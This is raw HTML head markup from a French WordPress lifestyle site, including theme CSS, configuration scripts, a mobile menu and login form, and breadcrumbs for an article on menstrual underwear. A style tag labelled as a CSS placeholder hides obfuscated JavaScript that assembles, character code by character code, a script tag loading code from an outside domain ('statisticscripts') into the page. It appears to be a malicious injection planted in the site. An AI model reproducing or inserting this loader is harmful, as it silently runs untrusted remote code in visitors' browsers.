f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='wppb-edit-profile-style-inline-css' type='text/css'></style><style id='wppb-login-style-inline-css' type='text/css'></style><style id='wppb-recover-password-style-inline-css' type='text/css'></style><style id='wppb-register-style-inline-css' type='text/css'></style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.judes.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.judes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.judes.fr/wp-json/wp/v2/posts/2864" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.judes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.judes.fr%2Fles-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.judes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.judes.fr%2Fles-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html&#038;format=xml" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/www.judes.fr\/wp-json\/","permalinkStructure":"\/%postname%.html"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.judes.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.judes.fr\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="b0cfa9304a";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.judes.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.judes.fr/mode",
                    "name": "Mode"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html",
                    "name": "Les Culottes Menstruelles &#8211; Une Nouvelle Façon de Gérer vos Règles"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder">(function(){try{var_ixitfjgeyxg=String;let_wlfgu=_ixitfjgeyxg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ixitfjgeyxg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ixitfjgeyxg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_qjmtgfp="s"+"c"+_ixitfjgeyxg[_wlfgu](114,105,112,116),_rfdsum="c"+"re"+_ixitfjgeyxg[_wlfgu](97,116,101,69,108,101,109,101,110,116),_gbvidjyfyq="s"+_ixitfjgeyxg[_wlfgu](114,99),aqhhdvfmhwy=_ixitfjgeyxg[_wlfgu](105,100),_entnwu="cu"+"rre"+_ixitfjgeyxg[_wlfgu](110,116,83,99,114,105,112,116);varaqzge="pa"+"r"+_ixitfjgeyxg[_wlfgu](101,110,116,78,111,100,101),_fiupp="i"+"ns"+_ixitfjgeyxg[_wlfgu](101,114,116,66,101,102,111,114,101),_cwamji="ge"+"El"+_ixitfjgeyxg[_wlfgu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awlcy="h"+"e"+_ixitfjgeyxg[_wlfgu](97,100),_hqeq="ap"+"p"+_ixitfjgeyxg[_wlfgu](101,110,100,67,104,105,108,100),_uihjid=document;varaixnza="t"+"e"+_ixitfjgeyxg[_wlfgu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_vwsxkctiu=_uihjid[_rfdsum](_qjmtgfp),_rvzgvrbwmn=_ixitfjgeyxg[_wlfgu](104,116,116,112,115,58,47,47)+_ixitfjgeyxg[_wlfgu](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ixitfjgeyxg[_wlfgu](47)+_ixitfjgeyxg[_wlfgu](115)+"ta"+"t"+_ixitfjgeyxg[_wlfgu](115)+_ixitfjgeyxg[_wlfgu](47)+"c"+"d"+_ixitfjgeyxg[_wlfgu](110,46,106,115);_vwsxkctiu[_gbvidjyfyq]=_rvzgvrbwmn;_vwsxkctiu[aqhhdvfmhwy]=aixnza;if(_uihjid[_entnwu]){_uihjid[_entnwu][aqzge][_fiupp](_vwsxkctiu,_uihjid[_entnwu])}else{_uihjid[_cwamji](awlcy)[0][_hqeq](_vwsxkctiu)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2864 single-format-standard wp-theme-Newspaper wp-child-theme-newspaper-child-theme-newspaper-child les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1940"><a href="https://www.judes.fr/assurance">Assurance</a></li><li id="menu-item-1941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1941"><a href="https://www.judes.fr/auto-moto">Auto / Moto</a></li><li id="menu-item-1942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1942"><a href="https://www.judes.fr/beaute">Beauté</a></li><li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://www.judes.fr/business">Business</a></li><li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1943"><a href="https://www.judes.fr/casino-en-ligne">Casino en ligne</a></li><li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1944"><a href="https://www.judes.fr/cryptomonnaie">Cryptomonnaie</a></li><li id="menu-item-1971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1971"><a href="https://www.judes.fr/finance">Finance</a></li><li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://www.judes.fr/immobilier">Immobilier</a></li><li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="https://www.judes.fr/informatique">Informatique</a></li><li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://www.judes.fr/je-vape">Je vape</a></li><li id="menu-item-1949" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1949"><a href="https://www.judes.fr/mode">Mode</a></li><li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="https://www.judes.fr/sante">Santé</a></li><li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="https://www.judes.fr/unique">Unique</a></li><li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.judes.fr/voyance">Voyance</a></li><li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="https://www.judes.fr/web">Web</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.judes.fr/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media 